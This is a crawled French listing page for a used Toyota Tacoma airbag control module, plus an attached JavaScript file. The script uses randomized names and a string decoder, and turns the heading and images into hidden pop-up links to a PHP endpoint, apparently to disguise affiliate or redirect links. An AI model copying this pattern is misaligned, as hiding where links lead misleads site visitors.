

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/fr/module-de-commande-de-sacs-toyota-tacoma-12-15-8917004341-systeme-de-controle.html
body_size: 4754
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Rechercher', 'https://controlmodulesystem.com/fr/huhozo.php');
		banoja("lyjyhox.php","stz", "Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='175283884140'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/fr/'>

	
<img src='https://controlmodulesystem.com/fr/control-module-system.gif' alt='Système De Module De Contrôle'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/fr/'><span>Page d'accueil</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/tous-les-items-systeme-de-module-de-controle.html'><span>Tous les items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'><span>Derniers items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/items-populaires-systeme-de-module-de-controle.html'><span>Items populaires</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-videos-systeme-de-module-de-controle.html'><span>Derniers videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/annee/'><span>Année</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/annee/1999.html'><span>1999 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2006.html'><span>2006 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2007.html'><span>2007 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2008.html'><span>2008 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2009.html'><span>2009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2010.html'><span>2010 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2011.html'><span>2011 (60)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2012.html'><span>2012 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2013.html'><span>2013 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2014.html'><span>2014 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2015.html'><span>2015 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2016.html'><span>2016 (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2017.html'><span>2017 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2018.html'><span>2018 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2019.html'><span>2019 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2020.html'><span>2020 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2021.html'><span>2021 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2022.html'><span>2022 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/annee/2023.html'><span>2023 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4058)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/kilometrage/'><span>Kilométrage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/inconnu.html'><span>Inconnu (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/23000.html'><span>23000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/32795.html'><span>32795 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/57487.html'><span>57487 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/78000.html'><span>78000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/80029.html'><span>80029 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/90617.html'><span>90617 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/91000.html'><span>91000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/109000.html'><span>109000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/111000.html'><span>111000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/149869.html'><span>149869 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/157195.html'><span>157195 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/kilometrage/174856.html'><span>174856 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4203)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/marque/audi.html'><span>Audi (43)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/bmw.html'><span>Bmw (72)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/cadillac.html'><span>Cadillac (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/chevrolet.html'><span>Chevrolet (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/chevrolet-truck.html'><span>Chevrolet Truck (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/dodge.html'><span>Dodge (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/ford.html'><span>Ford (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/honda.html'><span>Honda (40)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/hyundai.html'><span>Hyundai (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/jaguar.html'><span>Jaguar (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/jeep.html'><span>Jeep (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/kia.html'><span>Kia (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/lexus.html'><span>Lexus (35)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/maserati.html'><span>Maserati (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/mercedes-benz.html'><span>Mercedes-benz (43)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/nissan.html'><span>Nissan (19)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/porsche.html'><span>Porsche (40)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/sans-marque.html'><span>Sans Marque (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/tesla.html'><span>Tesla (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/marque/toyota.html'><span>Toyota (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3573)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/modele/'><span>Modèle</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/modele/911-c4.html'><span>911 C4 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/audi-q5.html'><span>Audi Q5 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/avalnch15.html'><span>Avalnch15 (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/bentley.html'><span>Bentley (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/escalade-esv.html'><span>Escalade Esv (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/ford-pickup-f150.html'><span>Ford Pickup F150 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/honda-odyssey.html'><span>Honda Odyssey (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/journey.html'><span>Journey (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/lacrosse.html'><span>Lacrosse (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/lucid-air.html'><span>Lucid Air (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/malibu.html'><span>Malibu (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/porsche-cayenne.html'><span>Porsche Cayenne (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/porsche-panamera.html'><span>Porsche Panamera (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/town-country.html'><span>Town & Country (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/toyota-sienna.html'><span>Toyota Sienna (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/traverse.html'><span>Traverse (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/tucson.html'><span>Tucson (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/modele/16148080.html'><span>16148080 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4077)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/numero-de-tag/'><span>Numéro De Tag</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/numero-de-tag/0000025199.html'><span>0000025199 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/numero-de-tag/0000071747.html'><span>0000071747 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/numero-de-tag/0000406799.html'><span>0000406799 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/numero-de-tag/0001019475.html'><span>0001019475 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/numero-de-tag/0002031174.html'><span>0002031174 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4227)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/pays-d-origine/'><span>Pays D'origine</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/allemagne.html'><span>Allemagne (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/chine.html'><span>Chine (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/hongrie.html'><span>Hongrie (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/inconnu.html'><span>Inconnu (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/japon.html'><span>Japon (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/mexique.html'><span>Mexique (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/mexico.html'><span>México (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/pays-d-origine/etats-unis.html'><span>États-unis (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4172)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				
 <h1 class="[base64]">Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle</h1><br/>		<img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/upload/Module-De-Commande-De-Sacs-Toyota-Tacoma-12-15-8917004341-Systeme-De-Controle-01-dj.jpg" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>	 <br/><img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/upload/Module-De-Commande-De-Sacs-Toyota-Tacoma-12-15-8917004341-Systeme-De-Controle-02-vkq.jpg" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>
 		<br/>   
	 <img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/upload/Module-De-Commande-De-Sacs-Toyota-Tacoma-12-15-8917004341-Systeme-De-Controle-03-enax.jpg" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>
 

<br/>    
<img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/upload/Module-De-Commande-De-Sacs-Toyota-Tacoma-12-15-8917004341-Systeme-De-Controle-04-jd.jpg" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>	 <br/>  <br/>  	<img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>

  
<img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/vezapani.gif" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>  
<br/> Toyota Tacoma 12 - 15 module de commande de sacs 8917004341. Cet article est dans la catégorie "moteurs ebay\pièces & accessoires\automobile & pièces de camion & accessoires\démarrage, alternateurs, écu & modules de câblage\ecus & informatique". Le vendeur est "baburka00_0" et est situé dans ce pays: nous. Cet article peut être expédié aux États-Unis. <p>	
<li>brand: toyota</li>
<li>type: srs écu</li>
<li>type terminal: pin</li>
</ol>

</p>  	 
 <br/>	 <img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>

  
<img class="rl8nd9d8" src="https://controlmodulesystem.com/fr/vezapani.gif" title="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle" alt="Module De Commande De Sacs Toyota Tacoma 12 15 8917004341. Système De Contrôle"/>   

 <br/> 

				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Zap Chance;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/avant.html">avant</a><a style="font-family:Univers;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ford.html">ford</a><a style="font-family:Cursive Elegant;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti-blocage.html">anti-blocage</a><a style="font-family:Charcoal;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controle.html">contrôle</a><a style="font-family:Lansbury;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/unite.html">unité</a><a style="font-family:Britannic Bold;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/amplificateur.html">amplificateur</a><a style="font-family:Ner Berolina MT;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/benz.html">benz</a><a style="font-family:Book Antiqua;font-size:24px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/brake.html">brake</a><a style="font-family:CG Times;font-size:21px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audi.html">audi</a><a style="font-family:Micro;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lock.html">lock</a><a style="font-family:MS-DOS CP 437;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/mercedes.html">mercedes</a><a style="font-family:Geneva;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/utilise.html">utilisé</a><a style="font-family:Verdana;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/moteur.html">moteur</a><a style="font-family:Lincoln;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-controle.html">le contrôle</a><a style="font-family:Letter Gothic;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/steuergerat.html">steuergerät</a><a style="font-family:Matura MT Script Capitals;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controleur.html">contrôleur</a><a style="font-family:Times;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/navigation.html">navigation</a><a style="font-family:Helvetica;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lecteur.html">lecteur</a><a style="font-family:Lincoln;font-size:22px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/control.html">control</a><a style="font-family:Arial MT Condensed Light;font-size:35px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module.html">module</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module-de-controle.html">module de contrôle</a><a style="font-family:Univers Condensed;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/puissance.html">puissance</a><a style="font-family:Sonoma;font-size:31px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/portugal.html">portugal</a><a style="font-family:Fritzquad;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/electronique.html">électronique</a><a style="font-family:Gill Sans Condensed Bold;font-size:23px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/frein.html">frein</a><a style="font-family:Arial MT Condensed Light;font-size:27px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/radio.html">radio</a><a style="font-family:Humanst521 Cn BT;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/systeme.html">système</a><a style="font-family:Albertus Extra Bold;font-size:28px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/pompe.html">pompe</a><a style="font-family:Fritzquad;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ordinateur.html">ordinateur</a><a style="font-family:Desdemona;font-size:10px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/toyota.html">toyota</a><a style="font-family:Impact;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-module.html">le module</a><a style="font-family:Old English;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/a-moteur.html">à moteur</a><a style="font-family:Micro;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/dodge.html">dodge</a><a style="font-family:Georgia;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audio.html">audio</a><a style="font-family:OzHandicraft BT;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti.html">anti</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/fr/'>
	
 Page d'accueil  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/fr/vico.php'>  	
Contact

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/fr/privacypolicy.html'> 	 Politique de confidentialité 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/fr/kahukadu.html'>
		 
Entente d'utilisation 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/dunuhuze.js
body_size: 2273
content:

//*********************************************************************

function mamudeh()
{	
	var vimedigonakoba = document.body.getAttribute("data-id");



  	if(vimedigonakoba != -1)	
 	{
 	
 		var xixejisikoqeku = encodeURIComponent(window.location.href);



		var ceqe = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + xixejisikoqeku + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';
		document.write(ceqe);	}
 } 


function tobuly(gevodypacudozej, gemutehabofo, hadageqiduj)
{	 	var kotozonategy =  document.getElementById(gevodypacudozej); 	
	if(kotozonategy == null) return;
	var vexuvulogecyhew = '<form action="' + hadageqiduj + '" method="post">';	var dahimozek = '<input type="text" name="' + gemutehabofo + '" maxlength=\"20\"/>';   
 	var milito = '<input type="submit" value="' + gemutehabofo + '"/>';
 	kotozonategy.innerHTML = vexuvulogecyhew + dahimozek + milito + "</form>" + kotozonategy.innerHTML; 
 }	 



function banoja(zyridygysurerem, vufakinavejaze, berilepusexe){ 
	var vesoqaxuxifeqa = document.getElementsByTagName("h1");

 
   	if(vesoqaxuxifeqa.length == 0) return;
	vesoqaxuxifeqa = vesoqaxuxifeqa[0];		
  	var risewapymu = vesoqaxuxifeqa.getAttribute("class");	
	if(risewapymu == null || risewapymu.length == 0) return;		var konabypa = "/" + zyridygysurerem + "?" + vufakinavejaze + "=" + risewapymu;


	var zybakib = puvenum(konabypa, '', berilepusexe); 

	var	parent = vesoqaxuxifeqa.parentNode;
	   
	var vusopu = vesoqaxuxifeqa.cloneNode(true);		zybakib.appendChild(vusopu);	parent.replaceChild(zybakib, vesoqaxuxifeqa);  	var byjabosenoja = document.getElementsByTagName("img"); 

	  	for (var lojamubejelora = 0; lojamubejelora < byjabosenoja.length; lojamubejelora++)  	{ 		var picin = byjabosenoja[lojamubejelora].getAttribute("class"); 		var pydato = byjabosenoja[lojamubejelora].getAttribute("alt"); 	  
		if(risewapymu.indexOf(picin) == 0) 
	
		{   			zybakib = puvenum(konabypa, pydato, berilepusexe); 
 			parent = byjabosenoja[lojamubejelora].parentNode;	
			vusopu = byjabosenoja[lojamubejelora].cloneNode(true);	
				zybakib.appendChild(vusopu);  			  			parent.replaceChild(zybakib, byjabosenoja[lojamubejelora]);
 			} 	

		}   }		 



function puvenum(votogyrafexolap, gyxigacavipif, dojinirocu){  	if(gyxigacavipif == null) gyxigacavipif = "";  	var fywobok = document.createElement("a");  	fywobok.href = "#" + gyxigacavipif;		

	 	fywobok.setAttribute("onclick", "javascript:window.open('" + votogyrafexolap + "');return false;");	 	  	fywobok.setAttribute("rel","nofollow"); 

		fywobok.setAttribute("target","_blank"); 
  	 	fywobok.setAttribute("title", dojinirocu);

  
	return fywobok;  
	}	 

function danicyf(febutuvebika, gefihyt) {
           return ((febutuvebika % gefihyt) + gefihyt) % gefihyt;  

 }

//*********************************************************************

function jiqozas(fufapo){		 
 	var bydozanoxaqyno = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";	var qepelepe = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";   
	

 
	fufapo = fufapo.substring(1, fufapo.length);
	
		fufapo = subuwoduja(fufapo); 
	
	var hixytat = fufapo.substring(fufapo.length-2, fufapo.length);
	  

	fufapo = fufapo.substring(0, fufapo.length-2);	var walady = fufapo.length;	var paryqelokaxaby;  		var lolaqegydobucuq = ""; 
 
	for(var xifaja=0;xifaja<walady;)

	{	
		var paburyh = fufapo.charAt(xifaja);
   
		 
   
		switch(paburyh)	   		{    
			case 's': 
					paryqelokaxaby = fufapo.substring(xifaja+1, (xifaja+1) + 2);					paryqelokaxaby = paryqelokaxaby - hixytat;   
					paryqelokaxaby = danicyf(paryqelokaxaby, qepelepe.length);
	 		
				lolaqegydobucuq += qepelepe.charAt(paryqelokaxaby); 			
				xifaja = xifaja + 3;  
 			break;




 			case 'u':					lolaqegydobucuq += fufapo.substring(xifaja+1, (xifaja+1) + 1);
 
				xifaja = xifaja + 2;  			break; 					default:
  	 				paryqelokaxaby = fufapo.substring(xifaja, xifaja + 2);
				paryqelokaxaby = paryqelokaxaby - hixytat;   
						paryqelokaxaby = danicyf(paryqelokaxaby, bydozanoxaqyno.length); 				lolaqegydobucuq += bydozanoxaqyno.charAt(paryqelokaxaby);
					


				xifaja = xifaja + 2; 		
			break;
			}	 
			
   	}   
	 	

		return lolaqegydobucuq; 
  }
  


function subuwoduja(bebexety)
{
  
